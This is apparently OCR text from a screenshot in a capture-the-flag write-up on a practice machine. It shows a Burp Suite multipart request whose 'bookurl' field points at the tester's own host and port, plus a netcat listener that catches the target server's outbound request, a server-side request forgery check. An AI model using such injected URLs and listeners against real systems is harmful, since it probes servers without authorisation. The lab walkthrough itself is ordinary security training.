 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex
\n
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryMYNoKs8QZsgvqzRJ
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.11:4444
17 ------WebKitFormBoundaryMYNoKs8QZsgvqzRJ
18 Content-Disposition: form-data; name="bookfile"; filename="
itachi.png"
19 Content-Type: image/png
20
21 PNG
Parrot Terminal
File Edit View Search Terminal Help
┌─[sg-vip-1]─[10.10.14.11]─[kazma@htb-notjuyz2rp]─[~]
└──╼ [★]$ nc -nlvp 4444
listening on [any] 4444
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.20] 53366
GET / HTTP/1.1
Host: 10.10.14.11:4444
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive